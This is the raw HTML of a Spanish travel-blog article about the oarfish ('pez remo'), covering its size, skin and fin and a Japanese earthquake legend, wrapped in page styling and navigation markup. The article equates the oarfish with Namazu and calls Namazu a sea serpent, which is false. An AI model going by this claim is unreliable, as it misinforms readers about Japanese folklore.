p:first-child:before,\n.td_block_text_with_title .wp-block-pullquote blockquote p:first-child:before,\n.mce-content-body .wp-block-pullquote blockquote p:first-child:before,\n.comment-content .wp-block-pullquote blockquote p:first-child:before,\n.td-page-content .td_pull_quote p:first-child:before,\n.td-post-content .td_pull_quote p:first-child:before,\n.wpb_text_column .td_pull_quote p:first-child:before,\n.td_block_text_with_title .td_pull_quote p:first-child:before,\n.mce-content-body .td_pull_quote p:first-child:before,\n.comment-content .td_pull_quote p:first-child:before{--wpr-bg-23b25074-187f-49d0-8924-eedd8dfe03c5: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png');}","hash":"23b25074-187f-49d0-8924-eedd8dfe03c5","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-left.png"},{"selector":".td-page-content .wp-block-pullquote blockquote p,\n.td-post-content .wp-block-pullquote blockquote p,\n.wpb_text_column .wp-block-pullquote blockquote p,\n.td_block_text_with_title .wp-block-pullquote blockquote p,\n.mce-content-body .wp-block-pullquote blockquote p,\n.comment-content .wp-block-pullquote blockquote p,\n.td-page-content .td_pull_quote p,\n.td-post-content .td_pull_quote p,\n.wpb_text_column .td_pull_quote p,\n.td_block_text_with_title .td_pull_quote p,\n.mce-content-body .td_pull_quote p,\n.comment-content .td_pull_quote p","style":".td-page-content .wp-block-pullquote blockquote p:after,\n.td-post-content .wp-block-pullquote blockquote p:after,\n.wpb_text_column .wp-block-pullquote blockquote p:after,\n.td_block_text_with_title .wp-block-pullquote blockquote p:after,\n.mce-content-body .wp-block-pullquote blockquote p:after,\n.comment-content .wp-block-pullquote blockquote p:after,\n.td-page-content .td_pull_quote p:after,\n.td-post-content .td_pull_quote p:after,\n.wpb_text_column .td_pull_quote p:after,\n.td_block_text_with_title .td_pull_quote p:after,\n.mce-content-body .td_pull_quote p:after,\n.comment-content .td_pull_quote p:after{--wpr-bg-97b2229f-15f9-4b79-a4e8-d95ab4d9a03b: url('https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png');}","hash":"97b2229f-15f9-4b79-a4e8-d95ab4d9a03b","url":"https:\/\/www.blogitravel.com\/wp-content\/themes\/Newsmag\/images\/icons\/pull-quote-right.png"},{"selector":".clear-sky-d","style":".clear-sky-d{--wpr-bg-f4fd3b17-6540-4182-aa20-a1fa6220c221: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png');}","hash":"f4fd3b17-6540-4182-aa20-a1fa6220c221","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-d.png"},{"selector":".clear-sky-n","style":".clear-sky-n{--wpr-bg-77e5759f-0382-4e8c-b024-da4ea80c675b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png');}","hash":"77e5759f-0382-4e8c-b024-da4ea80c675b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/clear-sky-n.png"},{"selector":".few-clouds-d","style":".few-clouds-d{--wpr-bg-898a9c1f-04cc-4ca5-b394-ba834a9ed203: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png');}","hash":"898a9c1f-04cc-4ca5-b394-ba834a9ed203","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-d.png"},{"selector":".few-clouds-n","style":".few-clouds-n{--wpr-bg-dea5627f-87fd-4935-9be0-0094ab5c9d1f: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png');}","hash":"dea5627f-87fd-4935-9be0-0094ab5c9d1f","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/few-clouds-n.png"},{"selector":".scattered-clouds-d","style":".scattered-clouds-d{--wpr-bg-fda094f9-40c3-41a3-af6d-33ed44428631: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png');}","hash":"fda094f9-40c3-41a3-af6d-33ed44428631","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-d.png"},{"selector":".scattered-clouds-n","style":".scattered-clouds-n{--wpr-bg-0c2a9722-64d8-4bfb-9a8d-38b5b75ff001: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png');}","hash":"0c2a9722-64d8-4bfb-9a8d-38b5b75ff001","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/scattered-clouds-n.png"},{"selector":".broken-clouds-d","style":".broken-clouds-d{--wpr-bg-eb17f5cd-73bd-4ab8-91da-0e132f9ffc2b: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png');}","hash":"eb17f5cd-73bd-4ab8-91da-0e132f9ffc2b","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-d.png"},{"selector":".broken-clouds-n","style":".broken-clouds-n{--wpr-bg-4f17e215-daf1-4025-8c33-c7903e63767a: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png');}","hash":"4f17e215-daf1-4025-8c33-c7903e63767a","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/broken-clouds-n.png"},{"selector":".shower-rain-d","style":".shower-rain-d{--wpr-bg-5e8f7a18-b55a-4b8c-9102-bdee0feafe1e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png');}","hash":"5e8f7a18-b55a-4b8c-9102-bdee0feafe1e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-d.png"},{"selector":".shower-rain-n","style":".shower-rain-n{--wpr-bg-a755ca29-8b18-4e94-8cba-00a2b1d64ed3: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png');}","hash":"a755ca29-8b18-4e94-8cba-00a2b1d64ed3","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/shower-rain-n.png"},{"selector":".rain-d","style":".rain-d{--wpr-bg-8467c2ca-75b0-467f-b724-908b5a80d9cb: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png');}","hash":"8467c2ca-75b0-467f-b724-908b5a80d9cb","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-d.png"},{"selector":".rain-n","style":".rain-n{--wpr-bg-12976c8a-2538-4f1a-a6c8-284708d43a38: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png');}","hash":"12976c8a-2538-4f1a-a6c8-284708d43a38","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/rain-n.png"},{"selector":".thunderstorm-d","style":".thunderstorm-d{--wpr-bg-9fb3f1a4-d393-4a2c-b276-dd84286640fa: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"9fb3f1a4-d393-4a2c-b276-dd84286640fa","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".thunderstorm-n","style":".thunderstorm-n{--wpr-bg-ba847f2c-6f33-4777-92e3-2cabd3833f47: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png');}","hash":"ba847f2c-6f33-4777-92e3-2cabd3833f47","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/thunderstorm.png"},{"selector":".snow-d","style":".snow-d{--wpr-bg-14d2069c-5475-4a12-bd9f-9fbcf2e29364: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png');}","hash":"14d2069c-5475-4a12-bd9f-9fbcf2e29364","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-d.png"},{"selector":".snow-n","style":".snow-n{--wpr-bg-cd40db37-8eda-4735-8a57-643c65400f4c: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png');}","hash":"cd40db37-8eda-4735-8a57-643c65400f4c","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/snow-n.png"},{"selector":".mist-d","style":".mist-d{--wpr-bg-053c8bbb-9fca-4f70-8e04-7548ee573156: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"053c8bbb-9fca-4f70-8e04-7548ee573156","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".mist-n","style":".mist-n{--wpr-bg-f407b345-20fc-462a-bb3f-d975afb7fd43: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png');}","hash":"f407b345-20fc-462a-bb3f-d975afb7fd43","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/weather\/mist.png"},{"selector":".td_block_exchange .td-flags","style":".td_block_exchange .td-flags{--wpr-bg-606fd312-4fba-4aba-86bc-1370c1ed3a9e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png');}","hash":"606fd312-4fba-4aba-86bc-1370c1ed3a9e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/assets\/images\/flags\/flags.png"},{"selector":".td-sp","style":".td-sp{--wpr-bg-30e37d39-bdc0-4b16-ad2a-2f785ecbd01e: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png');}","hash":"30e37d39-bdc0-4b16-ad2a-2f785ecbd01e","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements.png"},{"selector":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator","style":".td-sp,\n  .iosSlider .prevButton,\n  .iosSlider .nextButton,\n  .sf-sub-indicator{--wpr-bg-d007a1d1-3732-4f2f-9cdc-3f1d60f3b8d9: url('https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png');}","hash":"d007a1d1-3732-4f2f-9cdc-3f1d60f3b8d9","url":"https:\/\/www.blogitravel.com\/wp-content\/plugins\/td-composer\/legacy\/Newsmag\/assets\/images\/sprite\/elements@2x.png"},{"selector":".td-menu-background,\r\n    .td-search-background","style":".td-menu-background:after,\r\n    .td-search-background:after{--wpr-bg-b98a6602-99e1-4076-a740-bbd6e4a94309: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg');}","hash":"b98a6602-99e1-4076-a740-bbd6e4a94309","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p2.jpg"},{"selector":".white-popup-block","style":".white-popup-block:before{--wpr-bg-d9943ae0-6735-4199-8fc0-409e1b32e274: url('https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg');}","hash":"d9943ae0-6735-4199-8fc0-409e1b32e274","url":"https:\/\/www.blogitravel.com\/wp-content\/uploads\/2019\/10\/p4.jpg"}]; const rocket_excluded_pairs = [];</script><meta name="generator" content="AccelerateWP 3.19.0.1-1.1-29" data-wpr-features="wpr_lazyload_css_bg_img wpr_lazyload_images wpr_lazyload_iframes wpr_preload_links wpr_desktop" /></head>

<body data-rsssl=1 class="wp-singular post-template-default single single-post postid-20327 single-format-standard wp-theme-Newsmag la-leyenda-del-pez-remo global-block-template-1 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">

        <div data-rocket-location-hash="b0d7b1040950cfce2c6289a2a825ed10" class="td-scroll-up"><i class="td-icon-menu-up"></i></div>

    <div data-rocket-location-hash="cb86410f914e0ec8c2807201a7d37886" class="td-menu-background"></div>
<div data-rocket-location-hash="ca01a98f2c798d13db85edc46cb52e2b" id="td-mobile-nav">
    <div data-rocket-location-hash="470b20efebd18754c12f6761a9d60f94" class="td-mobile-container">
        <!-- mobile menu top section -->
        <div data-rocket-location-hash="72e7db7984f68705c5e61c9db7ff9627" class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#0662676a6f726e4667746a636569767469627365656f696863752865696b" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <a href="#"><i class="td-icon-close-mobile"></i></a>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div data-rocket-location-hash="be5e72521cf4b38df581e70142ea6c91" class="td-mobile-content">
            <div class="menu-main-menu-container"><ul id="menu-main-menu" class="td-mobile-main-menu"><li id="menu-item-17601" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li id="menu-item-17598" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li id="menu-item-17602" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div data-rocket-location-hash="fcfcda2981a05dfefaf4d49d91153209" id="login-form-mobile" class="td-register-section">
            
            <div data-rocket-location-hash="5096a9532d55e6bcc1717c81d9cccd14" id="td-login-mob" class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class="td-login-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Sign in</div>
	                <!-- close button -->
		            <div class="td-mobile-close">
		                <a href="#"><i class="td-icon-close-mobile"></i></a>
		            </div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>tu nombre de usuario</label></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>tu contraseña</label></div>
	                <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="Ingresar">
	                <div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">¿Olvidaste tu contraseña?</a></div>
	                
	                
                </div>
            </div>

            

            <div data-rocket-location-hash="42c8cb633b3745913bb7954f95a2dae1" id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class="td-forgot-pass-close">
	                <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a>
	                <div class="td-login-title">Password recovery</div>
	            </div>
	            <div class="td-login-form-wrap">
	                <div class="td-login-panel-title">Recupera tu contraseña</div>
	                <div class="td_display_err"></div>
	                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>tu correo electrónico</label></div>
	                <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Enviar mi pase">
                </div>
            </div>
        </div>
    </div>    <div data-rocket-location-hash="e07129fc905042d0b1f0ed8da52e3016" class="td-search-background"></div>
<div data-rocket-location-hash="ab8da905019db2b9897f7598ea925de0" class="td-search-wrap-mob">
	<div data-rocket-location-hash="fc6a60ad89653672c879e458388d3d59" class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
			<!-- close button -->
			<div class="td-search-close">
				<a href="#"><i class="td-icon-close-mobile"></i></a>
			</div>
			<div role="search" class="td-search-input">
				<span>Buscar</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div data-rocket-location-hash="45a6d44b7a5a824750158ea199526c79" id="td-aj-search-mob"></div>
	</div>
</div>

    <div data-rocket-location-hash="05e4c0b4d4365ccf5b89a4464bd4a775" id="td-outer-wrap">
    
        <div data-rocket-location-hash="f4f191c837f2d1d7e7fa00fc20358dcf" class="td-outer-container">
        
            <!--
Header style 5
-->
<div data-rocket-location-hash="742d61ef73830e8b4cad576dfb45a025" class="td-header-wrap td-header-style-5">
    <div class="td-top-menu-full">
        <div class="td-header-row td-header-top-menu td-make-full">
            
    <div class="td-top-bar-container top-bar-style-1">
        <div class="td-header-sp-top-menu">

    </div>            <div class="td-header-sp-top-widget">
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://facebook.com/blogitravel/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#7d191c111409153d1c0f11181e120d0f1219081e1e141213180e531e1210" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogitravel" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>
        </div>

<!-- LOGIN MODAL -->

                <div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim">
                    <div class="td-login-wrap">
                        <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Sign in</div>
                            <div class="td-login-panel-descr">¡Bienvenido! Ingresa en tu cuenta</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>tu nombre de usuario</label></div>
	                        <div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>tu contraseña</label></div>
                            <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password recovery</div>
                            <div class="td-login-panel-descr">Recupera tu contraseña</div>
                            <div class="td_display_err"></div>
                            <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>tu correo electrónico</label></div>
                            <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            <div class="td-login-info-text">Se te ha enviado una contraseña por correo electrónico.</div>
                        </div>
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap">
        <div class="td-header-row td-header-main-menu">
            <div class="td-make-full">
                <div id="td-header-menu" role="navigation">
    <div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div>
    <div class="td-main-menu-logo td-logo-in-menu">
            </div>
    <div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-17601"><a href="https://www.blogitravel.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17598"><a href="https://www.blogitravel.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17602"><a href="https://www.blogitravel.com/publicidad/">Publicidad</a></li>
</ul></div></div>

<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search">
			<form method="get" class="td-search-form" action="https://www.blogitravel.com/">
				<div role="search" class="td-head-form-search-wrap">
					<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

    <div class="td-header-container">
        <div class="td-header-row td-header-header">
            <div class="td-header-sp-rec">
                
<div class="td-header-ad-wrap  td-ad-m">
    
 <!-- A generated by theme --> 

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header tdi_1_b93 td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-3321393406600661" data-ad-slot="7111868838"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            </script>
</div>

 <!-- end A --> 



</div>            </div>
        </div>
    </div>
</div>
    <div data-rocket-location-hash="3b1252274e3c41841a64683965567cec" class="td-container td-post-template-default">
        <div class="td-container-border">
            <div class="td-pb-row">
                                        <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                

    <article id="post-20327" class="post-20327 post type-post status-publish format-standard hentry category-leyendas tag-leyenda-del-pez-remo tag-leyenda-pez-remo" itemscope itemtype="https://schema.org/Article"47>
        <div class="td-post-header td-pb-padding-side">
            <div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.blogitravel.com/">Inicio</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Cultura" class="entry-crumb" href="https://www.blogitravel.com/category/cultura/">Cultura</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todas las publicaciones en Leyendas" class="entry-crumb" href="https://www.blogitravel.com/category/cultura/leyendas/">Leyendas</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">La Leyenda del Pez Remo</span></div>
            <!-- category --><ul class="td-category"><li class="entry-category"><a  href="https://www.blogitravel.com/category/cultura/">Cultura</a></li><li class="entry-category"><a  href="https://www.blogitravel.com/category/cultura/leyendas/">Leyendas</a></li></ul>
            <header>
                <h1 class="entry-title">La Leyenda del Pez Remo</h1>

                

                <div class="meta-info">

                    <!-- author --><div class="td-post-author-name"><div class="td-author-by">Por</div> <a href="https://www.blogitravel.com/author/admin/">ARLECO PRODUCCIONES</a></div>                    <!-- date -->                    <!-- modified date -->                    <!-- views -->                    <!-- comments --><div class="td-post-comments"><a href="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/#respond"><i class="td-icon-comments"></i>0</a></div>                </div>
            </header>
        </div>

        
        <div class="td-post-content td-pb-padding-side">

        <!-- image -->
        <!-- content --><!--CusAds0--><p>El <strong>pez remo también conocido como pez remo gigante, el rey de los arenques o el pez terremoto</strong>, es una especie de pez lampridiforme de la familia Regalecidae. Este pez que se asemeja a una serpiente gigante es <em>considerado uno de los peces más largos de los océanos</em>.</p>
<p style="text-align: center;"><img fetchpriority="high" decoding="async" data-attachment-id="20328" data-permalink="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/leyenda-del-pez-remo/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="leyenda del pez remo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761-300x169.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" class="alignnone size-full wp-image-20328" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20500%20281'%3E%3C/svg%3E" alt="Pez Remo" width="500" height="281" data-lazy-srcset="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp 500w, https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761-300x169.webp 300w" data-lazy-sizes="(max-width: 500px) 100vw, 500px" data-lazy-src="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" /><noscript><img fetchpriority="high" decoding="async" data-attachment-id="20328" data-permalink="https://www.blogitravel.com/2023/03/la-leyenda-del-pez-remo/leyenda-del-pez-remo/" data-orig-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" data-orig-size="500,281" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="leyenda del pez remo" data-image-description="" data-image-caption="" data-medium-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761-300x169.webp" data-large-file="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" class="alignnone size-full wp-image-20328" src="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp" alt="Pez Remo" width="500" height="281" srcset="https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761.webp 500w, https://www.blogitravel.com/wp-content/uploads/2023/03/leyenda-del-pez-remo-e1679331563761-300x169.webp 300w" sizes="(max-width: 500px) 100vw, 500px" /></noscript>
<!--CusAds0-->
</p>
<p><!--CusAds0--></p><!--CusAds0-->
<h3><strong>Características</strong></h3>
<p>Alcanza una longitud de hasta 17 metros de largo y puede alcanzar un peso de 272 kilos.</p>
<p>No tiene escamas sino más bien una capa protectora de consistencia viscosa de color plateado, y una cresta en la cabeza.</p>
<p>Su aleta dorsal nace entre sus ojos y llega hasta la cola que, en ocasiones, cambia su tonalidad, entre roja y rosada.</p><!--CusAds0-->
<h3><strong>Leyenda</strong></h3>
<p>Según la mitología japonesa, el pez remo o Namazu era una enorme serpiente marina que vivía en las profundidades de la isla de Japón, y causaba terremotos cuando salía de su guarida a la superficie.</p>
